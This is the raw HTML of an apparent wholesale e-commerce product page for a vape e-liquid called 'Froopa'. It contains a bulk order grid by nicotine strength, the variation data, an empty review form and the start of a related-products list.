					                    <div style="padding-right:0;" class="matrix-add-to-cart-wrap">
                        <button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>
                    </div>
					                </div>
            </div>
            <table id="matrix_form_table">
                <thead>
                <tr>
                    <th></th>
					                        <th class="bv-table-column-pa_nicotine bv-table-column-0mg">0mg</th>
					                        <th class="bv-table-column-pa_nicotine bv-table-column-3mg">3mg</th>
					                        <th class="bv-table-column-pa_nicotine bv-table-column-6mg">6mg</th>
					                        <th class="bv-table-column-pa_nicotine bv-table-column-12mg">12mg</th>
										                </tr>
                </thead>
                <tbody>
									                    <tr class="bv-table-row-pa_flavors froopa" data-index="0">
                        <td class="row-label">Froopa</td>
													                            <td class="bv-table-column-0mg">
								
									                                    <input
                                            data-manage-stock=""
                                            data-purchasable="1"
                                            data-instock="1"
                                            data-backorders="0"
                                            data-max=""
                                            data-price="9"
                                            data-vmsg="Currently unavailable"
                                            title="Enter Product Quantity"
                                            id="qty_input_0"
                                            data-column="1"
                                            class="number qty_input"
                                            type="text"
                                            name="order_info[0][quantity]"
                                    />
									                                        <p></p>
																		                                    <input type="hidden" name="order_info[0][variation_id]" value="570"/>
                                    <input type="hidden" name="order_info[0][variation_data][attribute_pa_nicotine]" value="0mg"/>
                                    <input type="hidden" name="order_info[0][variation_data][attribute_pa_flavors]" value="froopa"/>
								                            </td>
																				                            <td class="bv-table-column-3mg">
								
									                                    <input
                                            data-manage-stock=""
                                            data-purchasable="1"
                                            data-instock="1"
                                            data-backorders="0"
                                            data-max=""
                                            data-price="9"
                                            data-vmsg="Currently unavailable"
                                            title="Enter Product Quantity"
                                            id="qty_input_1"
                                            data-column="3"
                                            class="number qty_input"
                                            type="text"
                                            name="order_info[1][quantity]"
                                    />
									                                        <p></p>
																		                                    <input type="hidden" name="order_info[1][variation_id]" value="572"/>
                                    <input type="hidden" name="order_info[1][variation_data][attribute_pa_nicotine]" value="3mg"/>
                                    <input type="hidden" name="order_info[1][variation_data][attribute_pa_flavors]" value="froopa"/>
								                            </td>
																				                            <td class="bv-table-column-6mg">
								
									                                    <input
                                            data-manage-stock=""
                                            data-purchasable="1"
                                            data-instock="1"
                                            data-backorders="0"
                                            data-max=""
                                            data-price="9"
                                            data-vmsg="Currently unavailable"
                                            title="Enter Product Quantity"
                                            id="qty_input_2"
                                            data-column="5"
                                            class="number qty_input"
                                            type="text"
                                            name="order_info[2][quantity]"
                                    />
									                                        <p></p>
																		                                    <input type="hidden" name="order_info[2][variation_id]" value="573"/>
                                    <input type="hidden" name="order_info[2][variation_data][attribute_pa_nicotine]" value="6mg"/>
                                    <input type="hidden" name="order_info[2][variation_data][attribute_pa_flavors]" value="froopa"/>
								                            </td>
																				                            <td class="bv-table-column-12mg">
								
									                                    <input
                                            data-manage-stock=""
                                            data-purchasable="1"
                                            data-instock="0"
                                            data-backorders="0"
                                            data-max=""
                                            data-price="9"
                                            data-vmsg="Currently unavailable"
                                            title="Enter Product Quantity"
                                            id="qty_input_3"
                                            data-column="7"
                                            class="number qty_input"
                                            type="text"
                                            name="order_info[3][quantity]"
                                    />
									                                        <p></p>
																		                                    <input type="hidden" name="order_info[3][variation_id]" value="571"/>
                                    <input type="hidden" name="order_info[3][variation_data][attribute_pa_nicotine]" value="12mg"/>
                                    <input type="hidden" name="order_info[3][variation_data][attribute_pa_flavors]" value="froopa"/>
								                            </td>
																			                    </tr>
									                </tbody>
            </table>
            <div style="display: flex;">
                <div>
                    <div style="padding-left: 0;" class="matrix-add-to-cart-wrap">
						                            <input class="button btn-back-to-single" type="button" value="Back to the Product Page"/>
						                    </div>
                </div>
                <div style="flex:auto;border-top:1px solid #C4C4C4"></div>
                <div >
					                    <div style="padding-right:0;" class="matrix-add-to-cart-wrap">
                        <button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>
                    </div>
					                </div>
            </div>
            <div>
                <input type="hidden" name="add-variations-to-cart" value="true"/>
                <input type="hidden" name="product_id" value="569"/>
            </div>
        </form>
        <div id="matrix_form_info_holder" style="display:none;">
							                <div id="qty_input_0_info" class="qty_input_info">
                    <div class="images">
						<img width="250" height="250" src="https://vhdistro.com/wp-content/uploads/2021/03/Froopa-VHD-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Froopa - Froopa, 0mg" decoding="async" fetchpriority="high" srcset="https://vhdistro.com/wp-content/uploads/2021/03/Froopa-VHD-250x250.jpg 250w, https://vhdistro.com/wp-content/uploads/2021/03/Froopa-VHD-100x100.jpg 100w, https://vhdistro.com/wp-content/uploads/2021/03/Froopa-VHD-150x150.jpg 150w" sizes="(max-width: 250px) 100vw, 250px" />                    </div>
                    <div class="summary">
                        <p itemprop="name" class="product_title entry-title">Froopa</p>
						<a class="log-in__btn" href="https://vhdistro.com/my-account/">Login to See Price</a>                        <ul>
                            <li>Flavors: Froopa</li>
                            <li>Nicotine: 0mg</li>
							                        </ul>
						<p class="stock">&nbsp;</p>                    </div>
                </div>
							                <div id="qty_input_1_info" class="qty_input_info">
                    <div class="images">
						<img width="250" height="250" src="https://vhdistro.com/wp-content/uploads/2021/03/Froopa-VHD-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Froopa - Froopa, 3mg" decoding="async" srcset="https://vhdistro.com/wp-content/uploads/2021/03/Froopa-VHD-250x250.jpg 250w, https://vhdistro.com/wp-content/uploads/2021/03/Froopa-VHD-100x100.jpg 100w, https://vhdistro.com/wp-content/uploads/2021/03/Froopa-VHD-150x150.jpg 150w" sizes="(max-width: 250px) 100vw, 250px" />                    </div>
                    <div class="summary">
                        <p itemprop="name" class="product_title entry-title">Froopa</p>
						<a class="log-in__btn" href="https://vhdistro.com/my-account/">Login to See Price</a>                        <ul>
                            <li>Flavors: Froopa</li>
                            <li>Nicotine: 3mg</li>
							                        </ul>
						<p class="stock">&nbsp;</p>                    </div>
                </div>
							                <div id="qty_input_2_info" class="qty_input_info">
                    <div class="images">
						<img width="250" height="250" src="https://vhdistro.com/wp-content/uploads/2021/03/Froopa-VHD-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Froopa - Froopa, 6mg" decoding="async" srcset="https://vhdistro.com/wp-content/uploads/2021/03/Froopa-VHD-250x250.jpg 250w, https://vhdistro.com/wp-content/uploads/2021/03/Froopa-VHD-100x100.jpg 100w, https://vhdistro.com/wp-content/uploads/2021/03/Froopa-VHD-150x150.jpg 150w" sizes="(max-width: 250px) 100vw, 250px" />                    </div>
                    <div class="summary">
                        <p itemprop="name" class="product_title entry-title">Froopa</p>
						<a class="log-in__btn" href="https://vhdistro.com/my-account/">Login to See Price</a>                        <ul>
                            <li>Flavors: Froopa</li>
                            <li>Nicotine: 6mg</li>
							                        </ul>
						<p class="stock">&nbsp;</p>                    </div>
                </div>
							                <div id="qty_input_3_info" class="qty_input_info">
                    <div class="images">
						<img width="250" height="250" src="https://vhdistro.com/wp-content/uploads/2021/03/Froopa-VHD-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Froopa - Froopa, 12mg" decoding="async" loading="lazy" srcset="https://vhdistro.com/wp-content/uploads/2021/03/Froopa-VHD-250x250.jpg 250w, https://vhdistro.com/wp-content/uploads/2021/03/Froopa-VHD-100x100.jpg 100w, https://vhdistro.com/wp-content/uploads/2021/03/Froopa-VHD-150x150.jpg 150w" sizes="auto, (max-width: 250px) 100vw, 250px" />                    </div>
                    <div class="summary">
                        <p itemprop="name" class="product_title entry-title">Froopa</p>
						<a class="log-in__btn" href="https://vhdistro.com/my-account/">Login to See Price</a>                        <ul>
                            <li>Flavors: Froopa</li>
                            <li>Nicotine: 12mg</li>
							                        </ul>
						<p class="stock out-of-stock">Out of stock</p>
                    </div>
                </div>
			        </div>
    </div>
<div id="product-569" class="product type-product post-569 status-publish first instock product_cat-e-liquid product_cat-froopa product_tag-e-liquid has-post-thumbnail shipping-taxable purchasable product-type-variable">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://vhdistro.com/wp-content/uploads/2021/03/Froopa-VHD-100x100.jpg" data-thumb-alt="Froopa" data-thumb-srcset="https://vhdistro.com/wp-content/uploads/2021/03/Froopa-VHD-100x100.jpg 100w, https://vhdistro.com/wp-content/uploads/2021/03/Froopa-VHD-250x250.jpg 250w, https://vhdistro.com/wp-content/uploads/2021/03/Froopa-VHD-150x150.jpg 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://vhdistro.com/wp-content/uploads/2021/03/Froopa-VHD.jpg"><img width="250" height="450" src="https://vhdistro.com/wp-content/uploads/2021/03/Froopa-VHD-250x450.jpg" class="wp-post-image" alt="Froopa" data-caption="" data-src="https://vhdistro.com/wp-content/uploads/2021/03/Froopa-VHD.jpg" data-large_image="https://vhdistro.com/wp-content/uploads/2021/03/Froopa-VHD.jpg" data-large_image_width="600" data-large_image_height="1081" decoding="async" loading="lazy" srcset="https://vhdistro.com/wp-content/uploads/2021/03/Froopa-VHD-250x450.jpg 250w, https://vhdistro.com/wp-content/uploads/2021/03/Froopa-VHD-167x300.jpg 167w, https://vhdistro.com/wp-content/uploads/2021/03/Froopa-VHD-568x1024.jpg 568w, https://vhdistro.com/wp-content/uploads/2021/03/Froopa-VHD.jpg 600w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a></div><div data-thumb="https://vhdistro.com/wp-content/uploads/2021/03/Froopa-Label-100x100.png" data-thumb-alt="Froopa - Image 2" data-thumb-srcset="https://vhdistro.com/wp-content/uploads/2021/03/Froopa-Label-100x100.png 100w, https://vhdistro.com/wp-content/uploads/2021/03/Froopa-Label-250x250.png 250w, https://vhdistro.com/wp-content/uploads/2021/03/Froopa-Label-150x150.png 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://vhdistro.com/wp-content/uploads/2021/03/Froopa-Label.png"><img width="100" height="100" src="https://vhdistro.com/wp-content/uploads/2021/03/Froopa-Label-100x100.png" class="" alt="Froopa - Image 2" data-caption="" data-src="https://vhdistro.com/wp-content/uploads/2021/03/Froopa-Label.png" data-large_image="https://vhdistro.com/wp-content/uploads/2021/03/Froopa-Label.png" data-large_image_width="506" data-large_image_height="424" decoding="async" loading="lazy" srcset="https://vhdistro.com/wp-content/uploads/2021/03/Froopa-Label-100x100.png 100w, https://vhdistro.com/wp-content/uploads/2021/03/Froopa-Label-250x250.png 250w, https://vhdistro.com/wp-content/uploads/2021/03/Froopa-Label-150x150.png 150w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Froopa</h1><p class="price"><a class="log-in__btn" href="https://vhdistro.com/my-account/">Login to See Price</a></p>
    <input class="button btn-bulk" type="button" value="Bulk Order Form"/>
    <input class="button btn-single" type="button" value="Singular Order Form"/>
	
<form class="variations_form cart" action="https://vhdistro.com/product/froopa/" method="post" enctype='multipart/form-data' data-product_id="569" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_flavors&quot;:&quot;froopa&quot;,&quot;attribute_pa_nicotine&quot;:&quot;0mg&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:9,&quot;display_regular_price&quot;:9,&quot;image&quot;:{&quot;title&quot;:&quot;Froopa VHD&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/vhdistro.com\/wp-content\/uploads\/2021\/03\/Froopa-VHD.jpg&quot;,&quot;alt&quot;:&quot;Froopa VHD&quot;,&quot;src&quot;:&quot;https:\/\/vhdistro.com\/wp-content\/uploads\/2021\/03\/Froopa-VHD-250x450.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/vhdistro.com\/wp-content\/uploads\/2021\/03\/Froopa-VHD-250x450.jpg 250w, https:\/\/vhdistro.com\/wp-content\/uploads\/2021\/03\/Froopa-VHD-167x300.jpg 167w, https:\/\/vhdistro.com\/wp-content\/uploads\/2021\/03\/Froopa-VHD-568x1024.jpg 568w, https:\/\/vhdistro.com\/wp-content\/uploads\/2021\/03\/Froopa-VHD.jpg 600w&quot;,&quot;sizes&quot;:&quot;(max-width: 250px) 100vw, 250px&quot;,&quot;full_src&quot;:&quot;https:\/\/vhdistro.com\/wp-content\/uploads\/2021\/03\/Froopa-VHD.jpg&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:1081,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/vhdistro.com\/wp-content\/uploads\/2021\/03\/Froopa-VHD-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/vhdistro.com\/wp-content\/uploads\/2021\/03\/Froopa-VHD-250x250.jpg&quot;,&quot;thumb_src_w&quot;:250,&quot;thumb_src_h&quot;:250,&quot;src_w&quot;:250,&quot;src_h&quot;:450},&quot;image_id&quot;:574,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:570,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_flavors&quot;:&quot;froopa&quot;,&quot;attribute_pa_nicotine&quot;:&quot;12mg&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:9,&quot;display_regular_price&quot;:9,&quot;image&quot;:{&quot;title&quot;:&quot;Froopa VHD&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/vhdistro.com\/wp-content\/uploads\/2021\/03\/Froopa-VHD.jpg&quot;,&quot;alt&quot;:&quot;Froopa VHD&quot;,&quot;src&quot;:&quot;https:\/\/vhdistro.com\/wp-content\/uploads\/2021\/03\/Froopa-VHD-250x450.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/vhdistro.com\/wp-content\/uploads\/2021\/03\/Froopa-VHD-250x450.jpg 250w, https:\/\/vhdistro.com\/wp-content\/uploads\/2021\/03\/Froopa-VHD-167x300.jpg 167w, https:\/\/vhdistro.com\/wp-content\/uploads\/2021\/03\/Froopa-VHD-568x1024.jpg 568w, https:\/\/vhdistro.com\/wp-content\/uploads\/2021\/03\/Froopa-VHD.jpg 600w&quot;,&quot;sizes&quot;:&quot;(max-width: 250px) 100vw, 250px&quot;,&quot;full_src&quot;:&quot;https:\/\/vhdistro.com\/wp-content\/uploads\/2021\/03\/Froopa-VHD.jpg&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:1081,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/vhdistro.com\/wp-content\/uploads\/2021\/03\/Froopa-VHD-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/vhdistro.com\/wp-content\/uploads\/2021\/03\/Froopa-VHD-250x250.jpg&quot;,&quot;thumb_src_w&quot;:250,&quot;thumb_src_h&quot;:250,&quot;src_w&quot;:250,&quot;src_h&quot;:450},&quot;image_id&quot;:574,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:571,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_flavors&quot;:&quot;froopa&quot;,&quot;attribute_pa_nicotine&quot;:&quot;3mg&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:9,&quot;display_regular_price&quot;:9,&quot;image&quot;:{&quot;title&quot;:&quot;Froopa VHD&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/vhdistro.com\/wp-content\/uploads\/2021\/03\/Froopa-VHD.jpg&quot;,&quot;alt&quot;:&quot;Froopa VHD&quot;,&quot;src&quot;:&quot;https:\/\/vhdistro.com\/wp-content\/uploads\/2021\/03\/Froopa-VHD-250x450.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/vhdistro.com\/wp-content\/uploads\/2021\/03\/Froopa-VHD-250x450.jpg 250w, https:\/\/vhdistro.com\/wp-content\/uploads\/2021\/03\/Froopa-VHD-167x300.jpg 167w, https:\/\/vhdistro.com\/wp-content\/uploads\/2021\/03\/Froopa-VHD-568x1024.jpg 568w, https:\/\/vhdistro.com\/wp-content\/uploads\/2021\/03\/Froopa-VHD.jpg 600w&quot;,&quot;sizes&quot;:&quot;(max-width: 250px) 100vw, 250px&quot;,&quot;full_src&quot;:&quot;https:\/\/vhdistro.com\/wp-content\/uploads\/2021\/03\/Froopa-VHD.jpg&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:1081,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/vhdistro.com\/wp-content\/uploads\/2021\/03\/Froopa-VHD-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/vhdistro.com\/wp-content\/uploads\/2021\/03\/Froopa-VHD-250x250.jpg&quot;,&quot;thumb_src_w&quot;:250,&quot;thumb_src_h&quot;:250,&quot;src_w&quot;:250,&quot;src_h&quot;:450},&quot;image_id&quot;:574,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:572,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_flavors&quot;:&quot;froopa&quot;,&quot;attribute_pa_nicotine&quot;:&quot;6mg&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:9,&quot;display_regular_price&quot;:9,&quot;image&quot;:{&quot;title&quot;:&quot;Froopa VHD&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/vhdistro.com\/wp-content\/uploads\/2021\/03\/Froopa-VHD.jpg&quot;,&quot;alt&quot;:&quot;Froopa VHD&quot;,&quot;src&quot;:&quot;https:\/\/vhdistro.com\/wp-content\/uploads\/2021\/03\/Froopa-VHD-250x450.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/vhdistro.com\/wp-content\/uploads\/2021\/03\/Froopa-VHD-250x450.jpg 250w, https:\/\/vhdistro.com\/wp-content\/uploads\/2021\/03\/Froopa-VHD-167x300.jpg 167w, https:\/\/vhdistro.com\/wp-content\/uploads\/2021\/03\/Froopa-VHD-568x1024.jpg 568w, https:\/\/vhdistro.com\/wp-content\/uploads\/2021\/03\/Froopa-VHD.jpg 600w&quot;,&quot;sizes&quot;:&quot;(max-width: 250px) 100vw, 250px&quot;,&quot;full_src&quot;:&quot;https:\/\/vhdistro.com\/wp-content\/uploads\/2021\/03\/Froopa-VHD.jpg&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:1081,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/vhdistro.com\/wp-content\/uploads\/2021\/03\/Froopa-VHD-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/vhdistro.com\/wp-content\/uploads\/2021\/03\/Froopa-VHD-250x250.jpg&quot;,&quot;thumb_src_w&quot;:250,&quot;thumb_src_h&quot;:250,&quot;src_w&quot;:250,&quot;src_h&quot;:450},&quot;image_id&quot;:574,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:573,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_flavors">Flavors</label></th>
						<td class="value">
							<select id="pa_flavors" class="" name="attribute_pa_flavors" data-attribute_name="attribute_pa_flavors" data-show_option_none="yes"><option value="">Choose an option</option><option value="froopa" >Froopa</option></select>						</td>
					</tr>
									<tr>
						<th class="label"><label for="pa_nicotine">Nicotine</label></th>
						<td class="value">
							<select id="pa_nicotine" class="" name="attribute_pa_nicotine" data-attribute_name="attribute_pa_nicotine" data-show_option_none="yes"><option value="">Choose an option</option><option value="0mg" >0mg</option><option value="3mg" >3mg</option><option value="6mg" >6mg</option><option value="12mg" >12mg</option></select><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
	<button type="button" class="minus" >-</button>	<label class="screen-reader-text" for="quantity_697023c51b624">Froopa quantity</label>
	<input
		type="number"
				id="quantity_697023c51b624"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<button type="button" class="plus" >+</button></div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="569" />
	<input type="hidden" name="product_id" value="569" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_flavors">
			<th class="woocommerce-product-attributes-item__label" scope="row">Flavors</th>
			<td class="woocommerce-product-attributes-item__value"><p>Froopa</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_nicotine">
			<th class="woocommerce-product-attributes-item__label" scope="row">Nicotine</th>
			<td class="woocommerce-product-attributes-item__value"><p>0mg, 3mg, 6mg, 12mg</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Froopa&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/froopa/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://vhdistro.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='569' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-701 status-publish first instock product_cat-e-liquid product_cat-silverback product_tag-e-liquid has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://vhdistro.com/product/silverback/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="250" height="250" src="https://vhdistro.com/wp-content/uploads/2021/03/silverback_amy_120ml_e-liquid-250x250.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://vhdistro.com/wp-content/uploads/2021/03/silverback_amy_120ml_e-liquid-250x250.jpg 250w, https://vhdistro.com/wp-content/uploads/2021/03/silverback_amy_120ml_e-liquid-100x100.jpg 100w, https://vhdistro.com/wp-content/uploads/2021/03/silverback_amy_120ml_e-liquid-300x300.jpg 300w, https://vhdistro.com/wp-content/uploads/2021/03/silverback_amy_120ml_e-liquid-150x150.jpg 150w, https://vhdistro.com/wp-content/uploads/2021/03/silverback_amy_120ml_e-liquid.jpg 535w" sizes="auto, (max-width: 250px) 100vw, 250px" /><h2 class="woocommerce-loop-product__title">Silverback</h2><div class="product__nicotine_variants">0mg • 3mg • 6mg</div>
	<span class="price"><a class="log-in__btn" href="https://vhdistro.com/my-account/">Login to See Price</a></span>
</a><a href="https://vhdistro.com/product/silverback/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_701" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="701" data-product_sku="" aria-label="Select options for &ldquo;Silverback&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_701" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>

			
					<li class="product type-product post-7537 status-publish instock product_cat-coastal-clouds product_cat-e-liquid product_tag-e-liquid has-post-thumbnail shipping-taxable purchasable product-type-variable">
